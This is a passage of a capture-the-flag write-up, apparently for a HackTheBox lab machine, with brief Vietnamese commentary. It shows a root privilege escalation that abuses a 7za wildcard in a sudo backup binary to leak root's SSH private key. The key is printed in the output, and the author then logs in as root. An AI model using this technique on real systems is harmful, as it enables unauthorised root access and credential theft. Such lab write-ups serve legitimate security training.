/usr/bin/usage_management: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=fdb8c912d98c85eb5970211443440a15d910ce7f, for GNU/Linux 3.2.0, not stripped
Sử dụng strings để xem file binary này, có một vài chỗ cần lưu ý
PTE1
u+UH
/var/www/html
/usr/bin/7za a /var/backups/project.zip -tzip -snl -mmt -- *
Error changing working directory to /var/www/html
/usr/bin/mysqldump -A > /var/backups/mysql_backup.sql
Password has been reset.
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3):
Invalid choice.
Phần /usr/bin/7za a /var/backups/project.zip -tzip -snl -mmt -- *, tôi đã tìm thấy cách khai thác nó trên hacktricks book, có tên là Wildcards Spare tricks
Tôi sẽ thử lấy private key của root (dù tôi không chắc là nó có tồn tại hay không)
xander@usage:~$ cd /var/www/html/
xander@usage:/var/www/html$ touch @id_rsa
xander@usage:/var/www/html$ ln -s /root/.ssh/id_rsa id_rsa
xander@usage:/var/www/html$ sudo /usr/bin/usage_management
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3): 1
7-Zip (a) [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs AMD EPYC 7313P 16-Core Processor (A00F11),ASM,AES-NI)
Open archive: /var/backups/project.zip
--
Path = /var/backups/project.zip
Type = zip
Physical Size = 54871532
Scanning the drive:
WARNING: No more files
-----BEGIN OPENSSH PRIVATE KEY-----
WARNING: No more files
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
WARNING: No more files
QyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3QAAAJAfwyJCH8Mi
WARNING: No more files
QgAAAAtzc2gtZWQyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3Q
WARNING: No more files
AAAEC63P+5DvKwuQtE4YOD4IEeqfSPszxqIL1Wx1IT31xsmrbSY6vosAdQzGif553PTtDs
WARNING: No more files
H2sfTWZeFDLGmqMhrqDdAAAACnJvb3RAdXNhZ2UBAgM=
WARNING: No more files
-----END OPENSSH PRIVATE KEY-----
2984 folders, 17973 files, 113884398 bytes (109 MiB)
Updating archive: /var/backups/project.zip
Items to compress: 20957
Files read from disk: 17973
Archive size: 54871955 bytes (53 MiB)
Scan WARNINGS for files and folders:
-----BEGIN OPENSSH PRIVATE KEY----- : No more files
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW : No more files
QyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3QAAAJAfwyJCH8Mi : No more files
QgAAAAtzc2gtZWQyNTUxOQAAACC20mOr6LAHUMxon+edz07********************* : No more files
AAAEC63P+5DvKwuQtE4YOD4IEeqfSPszxqIL1W*************************** : No more files
H2sfTWZeFDLGmqMhrqDdAAAA************************= : No more files
-----END OPENSSH PRIVATE KEY----- : No more files
----------------
Scan WARNINGS: 7
Copy nội dung của key này về, xóa hết phần thừa và lưu thành id_rsa
┌──(kali㉿kali)-[~/p0wny-shell]
└─$ chmod 600 id_rsa
┌──(kali㉿kali)-[~/p0wny-shell]
└─$ ssh -i id_rsa root@10.10.11.18
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-101-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Tue May 7 09:33:54 AM UTC 2024
System load: 0.0390625
Usage of /: 65.6% of 6.53GB
Memory usage: 21%
Swap usage: 0%
Processes: 230
Users logged in: 1
IPv4 address for eth0: 10.10.11.18
IPv6 address for eth0: dead:beef::250:56ff:feb9:6f7b
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue May 7 09:02:51 2024 from 10.10.14.58
root@usage:~# id
uid=0(root) gid=0(root) groups=0(root)
root@usage:~# ls -la
total 44
drwx------ 7 root root 4096 May 7 08:53 .
drwxr-xr-x 19 root root 4096 Apr 2 21:15 ..
lrwxrwxrwx 1 root root 9 Apr 2 20:22 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Oct 15 2021 .bashrc
drwxr-xr-x 3 root root 4096 Aug 24 2023 .cache
-rwxr-xr-x 1 root root 307 Apr 3 13:24 cleanup.sh
drwxr-xr-x 4 root root 4096 Aug 22 2023 .config
drwxr-xr-x 3 root root 4096 Aug 21 2023 .local
lrwxrwxrwx 1 root root 9 Apr 2 20:22 .mysql_history -> /dev/null
-rw-r----- 1 root root 33 May 7 08:53 root.txt
drwx------ 3 root root 4096 Aug 6 2023 snap
drwx------ 2 root root 4096 Apr 2 23:07 .ssh
-rw-r--r-- 1 root root 1444 Oct 28 2023 usage_management.c
root@usage:~#
